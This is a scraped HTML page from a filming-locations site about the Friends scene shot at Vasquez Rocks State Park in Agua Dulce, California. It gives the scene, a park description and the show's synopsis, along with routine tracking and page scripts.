

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/2114/Friends/Vasquez-Rocks-State-Park
body_size: 15718
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Friends at Vasquez Rocks State Park - filming location</title>
    <meta name="description" content="Filming location of Friends in Agua Dulce (United States) at Vasquez Rocks State Park (credits: Warner Bros. Television, Bright/Kauffman/Crane Productions" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, serie, series, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Friends, Vasquez Rocks State Park, United States, Agua Dulce, Warner Bros. Television, Bright/Kauffman/Crane Productions, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Friends at Vasquez Rocks State Park - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Friends in Agua Dulce (United States) at Vasquez Rocks State Park (credits: Warner Bros. Television, Bright/Kauffman/Crane Productions) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/22826?fsid=22826&w=600&md5=BD30A9260F0C696E3F5F136B328440DE" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="1179" />
    <meta property="og:image:height" content="701" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/2114/Friends/Vasquez-Rocks-State-Park" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/2114/Friends/Vasquez-Rocks-State-Park" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Friends at Vasquez Rocks State Park - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Friends in Agua Dulce (United States) at Vasquez Rocks State Park (credits: Warner Bros. Television, Bright/Kauffman/Crane Productions)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/21/14/1668_08_Friends_VasquezRocksStatePark_01.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Warner Bros. Television, Bright/Kauffman/Crane Productions">
                                    &copy; Warner Bros. Television, Bright/Kauffman/Crane Productions
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/22826.jpg/w/600/h/340/crop/true/nos/1668_08_Friends_VasquezRocksStatePark_01.jpg" alt="1668_08_Friends_VasquezRocksStatePark_01.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Vasquez Rocks State Park</span></h2>
                        <h1 id="secTitle"><span>Friends <small>(1994 - 2004)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>This is the place where Friends starring Jennifer Aniston, Courteney Cox and Lisa Kudrow was filmed at Vasquez Rocks State Park in Agua Dulce, United States. Start scrolling to find out more.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Joey heads up to the desert outside Las Vegas for filming hi big break: a lead role in the movie &#39;Shutter Speed&#39;.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Agua Dulce, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/79/Friends"><span>More locations of Friends</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="2114">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/2114/Friends/Vasquez-Rocks-State-Park" data-a2a-title="Sceen it! The filming location of Friends in Agua Dulce (United States) at Vasquez Rocks State Park (credits: Warner Bros. Television, Bright/Kauffman/Crane Productions)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Television, Bright/Kauffman/Crane Productions">
                                                &copy; Warner Bros. Television, Bright/Kauffman/Crane Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/22826.jpg/nos/.jpg" title="&#169; Warner Bros. Television, Bright/Kauffman/Crane Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/22826.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/1668_08_Friends_VasquezRocksStatePark_01.jpg" alt="Media 1668_08_Friends_VasquezRocksStatePark_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/2114/Friends/Vasquez-Rocks-State-Park" data-pin-description="Friends at Vasquez Rocks State Park - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Television, Bright/Kauffman/Crane Productions">
                                                &copy; Warner Bros. Television, Bright/Kauffman/Crane Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/22827.jpg/nos/.jpg" title="&#169; Warner Bros. Television, Bright/Kauffman/Crane Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/22827.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/1668_08_Friends_VasquezRocksStatePark_02.jpg" alt="Media 1668_08_Friends_VasquezRocksStatePark_02.jpg" data-pin-url="https://www.sceen-it.com/sceen/2114/Friends/Vasquez-Rocks-State-Park" data-pin-description="Friends at Vasquez Rocks State Park - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Vasquez Rocks Natural Area Park is a 932-acre (377 ha) park located in the Sierra Pelona Mountains, in northern Los Angeles County, California. It is located in the town of Agua Dulce between the suburbs of Santa Clarita and Palmdale. The area is also visible from the Antelope Valley Freeway (State Route 14).</span></p>
                                            <br />
                        <p><span style="white-space: pre-line" class="linkify">This the same location as an iconic filming location of Star Wars</span></p>
                                            <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Wikipedia)</span></p>
                                                                    <div class="link" style="margin-top: 20px;"><a href="http://parks.lacounty.gov/wps/portal/dpr/Parks/Vasquez_Rocks_Natural_Area" target="_blank" rel="noreferrer noopener"><span>parks.lacounty.gov</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            canyon
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>Six young people from New York City, on their own and struggling to survive in the real world, find the companionship, comfort and support they get from each other to be the perfect antidote to the pressures of life.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/79/Friends"><span>Read more about Friends</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="2114" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/21/14/roadview_2114_18.png/nos/roadview_2114_18.png" alt="roadview_2114_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Agua Dulce, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/79/Friends#map"><span>Map with Friends locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23887.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="MartyMcFly"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/MartyMcFly">MartyMcFly</a></div>
                        <div class="txt">2018, May 16</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Agua Dulce, United States in Friends starring Jennifer Aniston, Courteney Cox and Lisa Kudrow. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="2114" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Friends</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="2114" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=2114&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
